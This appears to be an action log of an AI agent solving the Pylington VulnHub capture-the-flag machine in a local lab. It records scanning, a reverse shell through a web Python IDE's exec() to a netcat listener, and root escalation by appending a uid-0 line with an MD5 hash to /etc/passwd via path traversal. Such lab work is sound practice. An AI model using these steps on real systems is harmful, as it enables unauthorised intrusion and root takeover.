
Step: Search VulnHub for pylington and download pylington.ova from the Pylington: 1 mirror link
text(pylington)

scroll(down, 3)

mouse_move(482, 391)

click(164, 617)

mouse_move(1024, 8)

mouse_move(558, 462)

Step: Import D:\Download\pylington.ova into VirtualBox as a new appliance
click(497, 618)

click(57, 59)

click(423, 59)

click(647, 391)

click(785, 625)

click(782, 594)

click(782, 595)

click(782, 595)

mouse_move(395, 56)

Step: Set pylington's Adapter 1 to Host-only Adapter, then start pylington and Kali Linux
click(394, 57)

click(350, 260)

click(718, 499)

mouse_move(118, 184)

click(471, 59)

click(472, 57)

Step: Run sudo netdiscover -i eth1 to find the target host 192.168.162.7
text(ver -i eth1)

mouse_move(74, 244)

Step: Run sudo nmap -sC -sV -p- against 192.168.162.7 and let it complete
text(sudo nmap)

text(-sC -sV -p)

text(- 192.168.162.7)

mouse_move(1066, 337)

Step: Browse the 192.168.162.7 homepage, try Sign Up, then follow the sign-in link to /login
text(192.168.162.7)

scroll(down, 3)

scroll(up, 3)

click(830, 148)

click(741, 227)

click(741, 226)

Step: Spot robots.txt in the nmap results, zoom in, and visit /zbir7mn240soxhicso2z
click(342, 13)

double_click(118, 345)

click(1058, 483)

click(1059, 483)

mouse_move(378, 159)

click(362, 117)

Step: Sign in to Pylington Cloud as Steve using the credentials copied from the secret page
drag(258, 207, 430, 239)

click(275, 47)

click(86, 47)

click(277, 391)

mouse_move(321, 359)

Step: Open the Super Secret Python IDE from the welcome link and search for 'reverse shell cheat'
click(321, 358)

mouse_move(623, 391)

scroll(down, 3)

scroll(up, 3)

mouse_move(807, 206)

click(162, 423)

scroll(down, 3)

text(reverse shell cheatsheet github)

Step: Copy the Python pty reverse shell one-liner from PayloadsAllTheThings and return to the IDE
click(376, 305)

scroll(down, 3)

right_click(557, 349)

click(912, 368)

click(85, 47)

Step: Look up Kali's IP 192.168.162.5 and start a netcat listener with nc -lvnp 3333
text(ifconfig)

text(192.168.162.5)

key(BackSpace)

text(nc -lvnp 3333)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

Step: Run a Program of i = input("") and exec(i) to launch the reverse shell
text(i = input (""))

scroll(down, 3)

click(22, 433)

Step: Spawn an interactive bash via python3 pty.spawn and set TERM=xterm
text(python3 -c ")

text(import pty; pty.spawn('/bin/bash)

text(export TERM=xterm)

Step: Move through /home into py's directory and list it with ls -al
text(ls)

mouse_move(374, 390)

text(cd /)

text(home)

text(ls)

double_click(38, 362)

text(cd py)

text(ls -al)

Step: Attempt cat user.txt in /home/py, which is denied
double_click(405, 395)

text(cat user.txt)

mouse_move(150, 392)

double_click(144, 395)

mouse_move(169, 334)

Step: Display the typing.cc source with cat typing.cc
double_click(417, 346)

mouse_move(372, 341)

double_click(411, 379)

text(cat typing.cc)

key(Return)

double_click(442, 411)

Step: Run ./typing and enter 'the quick brown fox jumps over the lazy dog' to get py's password
text(./typing)

text(the quick brown fox)

text(jumps over the lazy dog)

double_click(70, 459)

double_click(70, 460)

text(68.162.7)

text(ls)

text(cat user.txt)

mouse_move(274, 303)

mouse_move(258, 375)

Step: Enter secret_stuff, run ls -al, and note backup.cc's /srv/backups path
text(cd secret_stuff)

text(ls -al)

scroll(down, 3)

double_click(660, 247)

mouse_move(398, 350)

Step: Append 'technoscience' via ./backup to /srv/backups/../../etc/passwd, then verify with cat /etc/passwd
text(./)

text(backup)

text(tech)

text(noscience)

text(/srv/backups/../../)

text(etc/passwwd)

text(cat /etc/passwd)

double_click(80, 559)

Step: Run openssl passwd -1 -salt technoscience password and copy the resulting hash
text(technoscience)

text(passwor)

key(Return)

right_click(279, 133)

Step: Compose technoscience:<hash>:0:0::/root:/bin/bash in nano from the pasted hash and root's line
right_click(140, 181)

text(root:x:0:0::/root:/bin/bash)

text(technoscien)

text(ce)

text(:0:0::/root:/bin/bash)

Step: Append the technoscience root-uid line with its MD5 hash to /etc/passwd via ./backup
text(./backup)

text(technoscience:$1$technosc$ZW5z4o0XHy8sC40gK6pj90:0:0::/root:/bin/bash)

mouse_move(596, 560)

text(s)

Step: Switch to technoscience, confirm root with whoami, and read /root/root.txt
text(u technoscience)

text(whoami)

double_click(47, 346)

text(cat root.txt)
